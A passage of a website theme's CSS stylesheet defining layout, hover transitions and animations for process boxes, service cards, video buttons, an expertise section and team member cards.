  opacity: 0;
}
.process_box.style_one .process_box_outer .icon .number::before {
  position: absolute;
  content: "";
  width: 15px;
  height: 15px;
  background: var(--primary-color-one);
  border-radius: 50px;
  top: 0px;
  right: 0px;
  opacity: 0;
  transition: 0.5s ease-in-out !important;
  -moz-transition: 0.5s ease-in-out !important;
  -o-transition: 0.5s ease-in-out !important;
  -ms-transition: 0.5s ease-in-out !important;
}
.process_box.style_one .process_box_outer .icon .img img {
  width: 32px;
  height: auto;
}
.process_box.style_one .process_box_outer .content_box {
  position: relative;
  margin-left: 90px;
}
.process_box.style_one .process_box_outer .content_box h2 {
  position: relative;
}
.process_box.style_one .process_box_outer .content_box h2 a {
  font-size: 22px;
  font-weight: 700;
  color: var(--heading-dark);
  line-height: 32px;
  margin-bottom: 10px;
  padding-bottom: 10px;
  display: block;
}
.process_box.style_one .process_box_outer .content_box h2:before {
  position: absolute;
  content: "";
  width: 50px;
  height: 3px;
  background: var(--primary-color-one);
  bottom: 0;
  left: 0;
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
}
.process_box.style_one .process_box_outer .content_box h2:hover a {
  color: var(--primary-color-one);
}
.process_box.style_one .process_box_outer:hover {
  cursor: pointer;
}
.process_box.style_one .process_box_outer:hover .icon .img, .process_box.style_one .process_box_outer:hover .icon span {
  left: -5px;
  opacity: 0;
}
.process_box.style_one .process_box_outer:hover .icon .number {
  bottom: 0px;
  opacity: 1;
}
.process_box.style_one .process_box_outer:hover .icon .number::before {
  top: -12px;
  right: -12px;
  opacity: 1;
}
.process_box.style_one .process_box_outer:hover .content_box h2::before {
  width: 60px;
}
.process_box.style_one .process_box_outer.light_color .content_box h2 a {
  color: #fff;
}
.process_box.style_one .process_box_outer.light_color .content_box p {
  color: #fff;
  opacity: 0.8;
}
.process_box.style_two .process_box_outer_two {
  position: relative;
}
.process_box.style_two .process_box_outer_two .number {
  position: relative;
  padding: 8px 11px 3px;
  border-radius: 30px;
  background: var(--primary-color-one);
  font-family: var(--creote-family-one);
  color: #fff;
  font-weight: 600;
  font-size: 12px;
  text-transform: uppercase;
  line-height: 20px;
  display: inline-block;
  margin-bottom: 20px;
  transition: 0.5s ease-in-out !important;
  -moz-transition: 0.5s ease-in-out !important;
  -o-transition: 0.5s ease-in-out !important;
  -ms-transition: 0.5s ease-in-out !important;
}
.process_box.style_two .process_box_outer_two .content_box {
  position: relative;
  margin-bottom: 15px;
}
.process_box.style_two .process_box_outer_two .content_box .icon {
  float: left;
}
.process_box.style_two .process_box_outer_two .content_box .icon span, .process_box.style_two .process_box_outer_two .content_box .icon img {
  font-size: 47px;
  line-height: 47px;
  width: 47px;
  color: var(--primary-color-one);
}
.process_box.style_two .process_box_outer_two .content_box h2 {
  position: relative;
  margin-left: 70px;
}
.process_box.style_two .process_box_outer_two .content_box h2 a {
  display: block;
  font-size: 18px;
  font-weight: 700;
  line-height: 28px;
}
.process_box.style_two .process_box_outer_two p {
  margin-bottom: 25px;
  line-height: 26px;
}
.process_box.style_two .process_box_outer_two a.theme-btn {
  text-transform: uppercase;
  font-size: 12px;
  font-family: var(--creote-family-one);
  font-weight: 600;
  padding: 3px 25px 0px;
  min-height: 50px;
  line-height: 50px;
}
.process_box.style_two .process_box_outer_two a.theme-btn::after {
  position: absolute;
  content: "\f105";
  font-family: "FontAwesome";
  font-size: 16px;
  opacity: 0;
  top: 1px;
  bottom: 0;
  color: #fff;
  margin: auto;
  transition: 0.5s ease-in-out !important;
  -moz-transition: 0.5s ease-in-out !important;
  -o-transition: 0.5s ease-in-out !important;
  -ms-transition: 0.5s ease-in-out !important;
}
.process_box.style_two .process_box_outer_two:hover .number {
  animation: bounce;
  animation-duration: 1s;
}
.process_box.style_two .process_box_outer_two:hover a.theme-btn::after {
  transform: translateX(10px);
  opacity: 1;
}
.process_box.style_two.light_color h2 a {
  color: #fff;
}
.process_box.style_two.light_color p {
  color: #fff;
  opacity: 0.6;
}
.process_box.style_three .process_box_outer_three {
  position: relative;
}
.process_box.style_three .process_box_outer_three.right {
  text-align: right;
}
.process_box.style_three .process_box_outer_three .icon {
  position: relative;
  margin-bottom: 20px;
}
.process_box.style_three .process_box_outer_three .icon span {
  font-size: 50px;
  color: var(--primary-color-one);
  line-height: 50px;
  display: block;
}
.process_box.style_three .process_box_outer_three .icon img {
  height: 50px;
  width: auto;
  margin-bottom: 5px;
}
.process_box.style_three .process_box_outer_three h2 a {
  font-size: 18px;
  line-height: 26px;
  margin-bottom: 8px;
  display: block;
  font-weight: 700;
}
.process_box.style_three .process_box_outer_three p {
  margin-bottom: 25px;
}
.process_box.style_three .process_box_outer_three .number h6 {
  font-size: 50px;
  color: var(--primary-color-three);
  display: block;
  line-height: 50px;
}
.process_box.style_four .process_box_outer_four {
  position: relative;
  text-align: center;
}
.process_box.style_four .process_box_outer_four .icon {
  position: relative;
  width: 150px;
  height: 150px;
  border-radius: 50%;
  background: #fff;
  box-shadow: var(--box-shadow);
  transition: 0.5s ease-in-out !important;
  -moz-transition: 0.5s ease-in-out !important;
  -o-transition: 0.5s ease-in-out !important;
  -ms-transition: 0.5s ease-in-out !important;
  margin: 0px auto 20px;
  display: block;
}
.process_box.style_four .process_box_outer_four .icon span {
  position: absolute;
  font-size: 50px;
  line-height: 60px;
  height: 60px;
  width: 60px;
  text-align: center;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  color: var(--primary-color-one);
}
.process_box.style_four .process_box_outer_four .icon h6 {
  position: absolute;
  top: 6px;
  right: 1px;
  width: 40px;
  height: 40px;
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  background: var(--primary-color-one);
  line-height: 40px;
  border-radius: 50px;
}
.process_box.style_four .process_box_outer_four .icon img {
  position: absolute;
  width: 50px;
  height: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}
.process_box.style_four .process_box_outer_four h2 {
  position: relative;
  line-height: normal;
}
.process_box.style_four .process_box_outer_four h2 a {
  display: block;
  font-size: 18px;
  font-weight: 700;
  line-height: 28px;
  margin-bottom: 8px;
}

/*---==========================================-----
-----==================extra_content===============-----
-----=========================================-----*/
.extra_content {
  position: relative;
}
.extra_content .download_box_content {
  position: relative;
}
.extra_content .download_box_content a {
  font-family: var(--creote-family-one);
  font-size: 18px;
  line-height: 28px;
  font-weight: 600;
  color: var(--heading-dark);
  display: inline-block;
  padding-right: 50px;
  position: relative;
}
.extra_content .download_box_content a i {
  position: absolute;
  right: 0;
  top: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 16px;
  text-align: center;
  background: var(--primary-color-one);
  border-radius: 50px;
  color: #fff;
}
.extra_content.light_color .download_box_content a {
  color: #fff;
}
.extra_content .authour_box_content {
  position: relative;
}
.extra_content .authour_box_content .text {
  position: relative;
  margin-top: 5px;
}
.extra_content .authour_box_content .text h6 {
  font-family: var(--creote-family-one);
  font-size: 18px;
  line-height: 28px;
  font-weight: 600;
  color: var(--heading-dark);
}
.extra_content .authour_box_content .text h6 a, .extra_content .authour_box_content .text h6 span {
  font-family: var(--creote-family-two);
  color: var(--primary-color-one);
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
}
.extra_content .authour_box_content.two {
  position: relative;
  border-radius: 120px;
  background: var(--primary-color-three);
  padding: 20px 40px 20px 0px;
  min-height: 100px;
  border: 1px solid var(--border-color-dark);
}
.extra_content .authour_box_content.two .image {
  position: absolute;
  left: 18px;
  top: 0;
  bottom: 0;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  margin: auto;
}
.extra_content .authour_box_content.two .image img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  -o-object-fit: cover;
     object-fit: cover;
}
.extra_content .authour_box_content.two .text {
  position: relative;
  margin-left: 120px;
}
.extra_content .authour_box_content.two .text h6 {
  font-size: 18px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 8px;
}
.extra_content .authour_box_content.two .text p {
  font-size: 15px;
  line-height: 26px;
  margin: 0;
}
.extra_content .authour_box_content.two .text img {
  position: absolute;
  bottom: -29px;
  width: 150px;
  right: 0;
}
.extra_content.light_color .authour_box_content h6 {
  color: #fff;
}
.extra_content .simple_image {
  position: relative;
}
.extra_content .simple_image img {
  width: 52px;
  height: 52px;
  border-radius: 50px;
  overflow: hidden;
  -o-object-fit: cover;
     object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}
.extra_content .simple_image h2 {
  margin-left: 66px;
  display: block;
  font-size: 18px;
  font-weight: 700;
  line-height: 28px;
}

/*---==========================================-----
-----==================service_content===============-----
-----=========================================-----*/
.service_box {
  position: relative;
}
.service_box.style_one .service_content {
  position: relative;
  cursor: pointer;
  background: #fff;
  padding: 30px;
  box-shadow: var(--box-shadow);
  border-radius: 10px;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.service_box.style_one .service_content .image {
  position: relative;
  margin-bottom: 20px;
}
.service_box.style_one .service_content .image img {
  width: auto;
  display: block;
}
.service_box.style_one .service_content .image.image_fit {
  overflow: hidden;
  width: 100%;
  border-radius: 10px;
  height: 100%;
}
.service_box.style_one .service_content .image.image_fit::before {
  position: absolute;
  content: "";
  width: 50%;
  height: 100%;
  left: -50%;
  top: 0;
  bottom: 0;
  background: var(--primary-color-one);
  opacity: 0;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  border-radius: 10px 0px 0px 10px;
}
.service_box.style_one .service_content .image.image_fit::after {
  position: absolute;
  content: "";
  width: 50%;
  height: 100%;
  right: -50%;
  top: 0;
  bottom: 0;
  background: var(--primary-color-one);
  opacity: 0;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  border-radius: 0px 10px 10px 0px;
}
.service_box.style_one .service_content .image.image_fit img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 5px;
  transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
}
.service_box.style_one .service_content .content_inner {
  position: relative;
}
.service_box.style_one .service_content .content_inner h2 a {
  font-size: 22px;
  font-weight: 700;
  color: var(--heading-dark);
  display: block;
  line-height: 32px;
  margin-bottom: 10px;
}
.service_box.style_one .service_content .content_inner h2 a:hover {
  color: var(--primary-color-one);
}
.service_box.style_one .service_content .content_inner a.read_more {
  font-size: 12px;
  line-height: 26px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  color: var(--heading-dark);
  position: relative;
  text-transform: uppercase;
  transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
}
.service_box.style_one .service_content .content_inner a.read_more::before {
  position: absolute;
  content: "\f105";
  font-family: "FontAwesome";
  right: -16px;
  top: -4px;
  font-size: 17px;
  color: var(--heading-dark);
  height: 15px;
  line-height: 15px;
  transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
}
.service_box.style_one .service_content .content_inner a.read_more:hover {
  color: var(--primary-color-one);
}
.service_box.style_one .service_content .content_inner a.read_more:hover::before {
  right: -25px;
  color: var(--primary-color-one);
}
.service_box.style_one .service_content:hover .image_fit::before {
  left: 0;
  opacity: 0.8;
}
.service_box.style_one .service_content:hover .image_fit::after {
  right: 0;
  opacity: 0.8;
}
.service_box.style_one .service_content:hover .content_inner h2 a {
  color: var(--primary-color-one);
}
.service_box.style_one .service_content:hover {
  transform: translateY(-10px);
}
.service_box.style_one.light_color .service_content {
  background: var(--primary-color-two);
}
.service_box.style_one.light_color .service_content h2 a {
  color: #fff;
}
.service_box.style_one.light_color .service_content p {
  color: #fff;
  opacity: 0.8;
}
.service_box.style_one.light_color .service_content a.read_more {
  color: #fff;
}
.service_box.style_one.light_color .service_content a.read_more::before {
  color: #fff;
}
.service_box.style_two .service_content_two {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.service_box.style_two .service_content_two .content_inner {
  position: relative;
  padding: 20px;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.service_box.style_two .service_content_two .content_inner .content_inner_in {
  background: #fff;
  height: 100%;
  width: 100%;
  top: 0;
  padding: 25px;
  border-radius: 10px 0px 10px 0px;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.service_box.style_two .service_content_two .content_inner .content_inner_in .icon_image {
  position: relative;
  text-align: center;
  margin-bottom: 20px;
}
.service_box.style_two .service_content_two .content_inner .content_inner_in .icon_image img {
  width: 90px;
  margin: auto;
}
.service_box.style_two .service_content_two .content_inner ul {
  margin: 0;
  padding: 0;
}
.service_box.style_two .service_content_two .content_inner ul li {
  padding-left: 20px;
  list-style: none;
  font-size: 16px;
  line-height: 26px;
  color: var(--text-color-dark);
  font-weight: 400;
  position: relative;
  margin-bottom: 8px;
}
.service_box.style_two .service_content_two .content_inner ul li::before, .service_box.style_two .service_content_two .content_inner ul li:after {
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  background: var(--primary-color-one);
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}
.service_box.style_two .service_content_two .content_inner ul li:after {
  opacity: 0.6;
  left: 6px;
}
.service_box.style_two .service_content_two .content_inner h2 a {
  font-size: 22px;
  font-weight: 700;
  color: var(--heading-dark);
  display: block;
  line-height: 30px;
  margin-bottom: 10px;
}
.service_box.style_two .service_content_two .ovarlay_link {
  position: absolute;
  width: 60px;
  height: 60px;
  border-radius: 10px 0px 10px 0px;
  background: var(--primary-color-one);
  text-align: center;
  line-height: 64px;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  opacity: 0;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -150%);
  -ms-transform: translate(-50%, -150%);
}
.service_box.style_two .service_content_two .ovarlay_link a {
  width: 60px;
  height: 60px;
  display: block;
}
.service_box.style_two .service_content_two .ovarlay_link i {
  color: #fff;
}
.service_box.style_two .service_content_two .overlay_content {
  position: absolute;
  opacity: 0;
  width: 100%;
  height: auto;
  left: 0;
  bottom: 0;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transform: translateY(20px);
  -moz-transform: translateY(20px);
  -o-transform: translateY(20px);
  -ms-transform: translateY(20px);
  padding: 25px;
  background: #fff;
}
.service_box.style_two .service_content_two .overlay_content h2 a {
  font-size: 22px;
  font-weight: 700;
  color: var(--heading-dark);
  display: block;
  line-height: 30px;
  margin-bottom: 10px;
}
.service_box.style_two .service_content_two .overlay_content p {
  margin: 0px;
}
.service_box.style_two .service_content_two:hover {
  box-shadow: var(--box-shadow);
}
.service_box.style_two .service_content_two:hover .ovarlay_link {
  opacity: 1;
}
.service_box.style_two .service_content_two:hover .content_inner_in {
  opacity: 0;
  transform: translateY(-20px);
  -moz-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
}
.service_box.style_two .service_content_two:hover .overlay_content {
  bottom: 0;
  opacity: 1;
  transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
}
.service_box.style_two .service_content_two.active_ser {
  box-shadow: var(--box-shadow);
}
.service_box.style_two .service_content_two.active_ser .ovarlay_link {
  opacity: 1;
}
.service_box.style_two .service_content_two.active_ser .content_inner_in {
  opacity: 0;
  transform: translateY(-20px);
  -moz-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
}
.service_box.style_two .service_content_two.active_ser .overlay_content {
  bottom: 0;
  opacity: 1;
  transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
}
.service_box.style_two.light_color .service_content_two .content_inner_in {
  background: var(--primary-color-two);
}
.service_box.style_two.light_color .service_content_two .content_inner_in h2 a {
  color: #fff;
}
.service_box.style_two.light_color .service_content_two .content_inner_in p {
  color: #fff;
  opacity: 0.6;
}
.service_box.style_two.light_color .service_content_two .content_inner_in ul li {
  color: #fff;
  opacity: 0.6;
}
.service_box.style_two.light_color .overlay_content {
  background: var(--primary-color-two);
}
.service_box.style_two.light_color .overlay_content h2 a {
  color: #fff;
}
.service_box.style_two.light_color .overlay_content p {
  color: #fff;
  opacity: 0.6;
}
.service_box.style_three {
  margin-left: 25px;
}
.service_box.style_three .service_content {
  position: relative;
  padding: 25px;
  background: #fff;
  border-radius: 0px 0px 30px 0px;
  box-shadow: var(--box-shadow);
}
.service_box.style_three .service_content .content_inner {
  position: relative;
  padding-top: 85px;
}
.service_box.style_three .service_content .content_inner span {
  position: absolute;
  top: -50px;
  left: -50px;
  width: 110px;
  height: 110px;
  background: var(--primary-color-one);
  color: #fff;
  border-radius: 50%;
  text-align: center;
  font-size: 50px;
  line-height: 110px;
}
.service_box.style_three .service_content .content_inner span i {
  position: absolute;
  width: 110px;
  height: 110px;
  background: transparent;
  top: -10px;
  left: 9px;
  border: 4px solid var(--primary-color-two);
  border-radius: 50%;
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
}
.service_box.style_three .service_content .content_inner .nom {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 24px;
  font-family: var(--creote-family-one);
  line-height: 60px;
  font-weight: 700;
  color: var(--primary-color-one);
  opacity: 0.5;
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
}
.service_box.style_three .service_content .content_inner h2 a {
  font-size: 22px;
  line-height: 32px;
  font-weight: 700;
  display: block;
  color: var(--heading-dark);
  margin-bottom: 10px;
}
.service_box.style_three .service_content .content_inner h2 a:hover {
  color: var(--primary-color-one);
}
.service_box.style_three .service_content .content_inner .read_more {
  font-size: 12px;
  font-weight: 600;
  color: var(--heading-dark);
  text-transform: uppercase;
  display: block;
  line-height: 23px;
  font-family: var(--creote-family-one);
  margin-top: 5px;
}
.service_box.style_three .service_content .content_inner .read_more i {
  font-size: 11px;
  display: inline-block;
  position: relative;
  font-size: 20px;
  top: 3px;
  left: 5px;
}
.service_box.style_three .service_content .content_inner .read_more:hover {
  color: var(--primary-color-one);
}
.service_box.style_three:hover .service_content .content_inner span i {
  top: 0;
  left: 0;
}
.service_box.style_three:hover .service_content .content_inner small {
  font-size: 60px;
  color: var(--primary-color-one);
}
.service_box.style_four .service_content {
  position: relative;
  padding: 0px 20px 20px 20px;
  box-shadow: var(--box-shadow);
  background: #fff;
  border-radius: 10px;
  text-align: center;
  margin-top: 20px;
}
.service_box.style_four .service_content .image_box {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  top: -20px;
}
.service_box.style_four .service_content .image_box img {
  width: 100%;
  height: 230px;
  -o-object-fit: cover;
     object-fit: cover;
}
.service_box.style_four .service_content .image_box span {
  position: absolute;
  display: block;
  bottom: 10px;
  right: 10px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  border-radius: 10px 0px 10px 0px;
  background: #fff;
  font-size: 25px;
  color: var(--primary-color-one);
  transition: 0.5s ease-in-out !important;
  -moz-transition: 0.5s ease-in-out !important;
  -o-transition: 0.5s ease-in-out !important;
  -ms-transition: 0.5s ease-in-out !important;
}
.service_box.style_four .service_content .image_box::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  bottom: -100%;
  left: 0;
  background: var(--primary-color-two);
  opacity: 0;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.service_box.style_four .service_content .content_inner {
  position: relative;
  padding: 5px 15px;
}
.service_box.style_four .service_content .content_inner h2 a {
  display: block;
  font-size: 20px;
  line-height: 30px;
  color: var(--heading-dark);
  margin-bottom: 8px;
}
.service_box.style_four .service_content .content_inner p {
  text-transform: uppercase;
  margin-bottom: 0px;
  font-size: 12px;
  font-family: var(--creote-family-one);
  font-weight: 500;
  color: var(--primary-color-one);
  line-height: 22px;
}
.service_box.style_four .service_content:hover .image_box span {
  background: var(--primary-color-one);
  color: #fff;
}
.service_box.style_four .service_content:hover .image_box::before {
  bottom: 0;
  opacity: 0.9;
}
.service_box.style_five .service_content {
  position: relative;
}
.service_box.style_five .service_content .image_box {
  position: relative;
  overflow: hidden;
  height: 220px;
  margin-bottom: 5px;
  border-radius: 5px;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.service_box.style_five .service_content .image_box img {
  border-radius: 5px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.service_box.style_five .service_content .image_box::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: -100%;
  border: 5px;
  top: 0;
  background: linear-gradient(90deg, var(--primary-color-two) 40%, rgba(0, 0, 0, 0.09) 180%);
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.service_box.style_five .service_content .content_inner {
  position: relative;
  padding: 25px 20px;
  border: 1px solid var(--border-color-dark);
  border-radius: 5px;
  background: #fff;
}
.service_box.style_five .service_content .content_inner span {
  display: block;
  position: absolute;
  width: 60px;
  border-radius: 5px;
  color: var(--primary-color-one);
  border: 1px solid var(--border-color-dark);
  height: 60px;
  left: 20px;
  top: 0px;
  bottom: 0;
  margin: auto;
  font-size: 30px;
  text-align: center;
  line-height: 60px;
  border-radius: 50px;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.service_box.style_five .service_content .content_inner .text_box {
  position: relative;
  margin-left: 80px;
}
.service_box.style_five .service_content .content_inner .text_box h2 {
  line-height: normal;
}
.service_box.style_five .service_content .content_inner .text_box h2 a {
  font-size: 20px;
  font-weight: 700;
  color: var(--heading-dark);
  line-height: 30px;
  margin-bottom: 6px;
  display: block;
}
.service_box.style_five .service_content .content_inner .text_box p {
  margin-bottom: 0px;
}
.service_box.style_five .service_content:hover .image_box::before {
  left: 0;
  opacity: 0.9;
}
.service_box.style_five .service_content:hover .content_inner span {
  border-color: var(--primary-color-one);
  background: var(--primary-color-one);
  color: #fff;
}

/*---==========================================-----
-----==================image_absolute===============-----
-----=========================================-----*/
.move_image_absolute {
  position: absolute;
}
.move_image_absolute img {
  width: 100%;
  right: 100%;
}

/*---==========================================-----
-----==================video_box===============-----
-----=========================================-----*/
.video_box {
  position: relative;
  width: 70px;
  height: 70px;
  display: inline-block;
}
.video_box:before, .video_box:after {
  width: 0px;
  height: 0px;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.4);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  animation-delay: 0.9s;
  content: "";
  position: absolute;
  animation: ripple 3s infinite;
  transition: all 0.4s ease;
  z-index: 0;
}
.video_box:after {
  animation-delay: 0.4s;
}
.video_box a {
  position: relative;
  display: inline-block;
  font-size: 30px !important;
  color: #fff;
  width: 70px;
  height: 70px;
  line-height: 75px;
  text-align: center !important;
  border-radius: 50%;
  background: var(--primary-color-one);
  background-image: inherit;
  z-index: 10;
}

@keyframes ripple {
  70% {
    background: rgba(255, 255, 255, 0);
    width: 120px;
    height: 120px;
  }
  100% {
    background: rgba(255, 255, 255, 0);
    width: 0px;
    height: 0px;
  }
}
/*---==========================================-----
-----==================area of expertise ===============-----
-----=========================================-----*/
.area_of_expertise {
  position: relative;
  padding: 100px 0px 0px;
  overflow: hidden;
}
.area_of_expertise .simpleParallax {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  min-height: 600px;
}
.area_of_expertise .simpleParallax img {
  width: 100% !important;
  height: 100% !important;
  -o-object-fit: cover;
     object-fit: cover;
}
.area_of_expertise .title_and_video {
  position: relative;
  padding-bottom: 100px;
  z-index: 11;
}
.area_of_expertise .title_and_video .col-lg-4 {
  position: relative;
}
.area_of_expertise .title_and_video .video_box {
  position: absolute;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  left: 0;
  height: 70px;
}
.area_of_expertise .title_and_video .video_box a {
  background: #fff;
  color: var(--primary-color-one);
}
.area_of_expertise .title_and_video .video_box a::after {
  animation: none;
  width: 90px;
  height: 90px;
  top: 0;
  background: rgba(255, 255, 255, 0.4);
  z-index: -1;
  bottom: 0;
  margin: auto;
  right: 0px;
  left: -10px;
  transform: inherit;
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
}
.area_of_expertise .title_and_video .video_box a::before {
  animation: none;
  width: 110px;
  height: 110px;
  top: 0;
  background: rgba(255, 255, 255, 0.2);
  z-index: -1;
  bottom: 0;
  margin: auto;
  right: 0px;
  left: -20px;
  transform: inherit;
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
}
.area_of_expertise .title_and_video .title_sections h2 {
  color: #fff;
}
.area_of_expertise .title_and_video .title_sections p {
  color: rgba(255, 255, 255, 0.7);
}
.area_of_expertise .expertise_box {
  position: relative;
  padding: 40px 30px 40px 30px;
  margin-top: 30px;
  cursor: pointer;
}
.area_of_expertise .expertise_box .step_number {
  position: relative;
  float: left;
  z-index: 11;
}
.area_of_expertise .expertise_box .step_number div {
  font-size: 60px;
  line-height: 60px;
  color: #fff;
  font-weight: 700;
}
.area_of_expertise .expertise_box .title {
  position: relative;
  margin-left: 130px;
  z-index: 11;
}
.area_of_expertise .expertise_box .title a {
  font-size: 22px;
  font-weight: 700;
  color: var(--heading-dark);
  display: block;
  line-height: 30px;
  color: #fff;
  font-family: var(--creote-family-one);
}
.area_of_expertise .expertise_box::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 10px;
  left: 0;
  bottom: 0;
  background: var(--primary-color-two);
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  z-index: 1;
}
.area_of_expertise .expertise_box:first-child:after, .area_of_expertise .expertise_box:nth-child(2):after {
  position: absolute;
  content: "";
  background: rgba(255, 255, 255, 0.6);
  width: 1px;
  height: calc(100% + 1000px);
  right: 0px;
  bottom: 0px;
  z-index: 0;
}
.area_of_expertise .expertise_box:hover::before {
  background: var(--primary-color-one);
  height: 100%;
}
.area_of_expertise:hover .title_and_video .video_box a::after {
  width: 70px;
  height: 70px;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}
.area_of_expertise:hover .title_and_video .video_box a::before {
  width: 70px;
  height: 70px;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}
.area_of_expertise::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: linear-gradient(300deg, var(--primary-color-two) 40%, rgba(0, 0, 0, 0.09) 100%);
  opacity: 0.9;
  z-index: 1;
}

/*---==========================================-----
-----==================team===============-----
-----=========================================-----*/
.team_box {
  position: relative;
}
.team_box.style_one .team_box_outer {
  position: relative;
  min-height: 370px;
  border-radius: 10px;
  overflow: hidden;
  cursor: pointer;
}
.team_box.style_one .team_box_outer .member_image {
  position: relative;
  overflow: hidden;
}
.team_box.style_one .team_box_outer .member_image img {
  width: 100%;
  height: 370px;
  -o-object-fit: cover;
     object-fit: cover;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.team_box.style_one .team_box_outer .member_image::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  bottom: -30px;
  background: linear-gradient(to top, var(--primary-color-two) 6%, rgba(0, 0, 0, 0) 70%);
  z-index: 9;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.team_box.style_one .team_box_outer .about_member {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 15;
}
.team_box.style_one .team_box_outer .about_member .share_media {
  position: absolute;
  top: 0;
  right: 0;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.team_box.style_one .team_box_outer .about_member .share_media ul {
  position: absolute;
  width: 54px;
  height: auto;
  padding: 10px 7px 4px;
  background: var(--primary-color-one);
  border-radius: 0px 0px 50px 50px;
  top: 0;
  right: 0;
  opacity: 0;
  z-index: 1;
  margin: 0;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
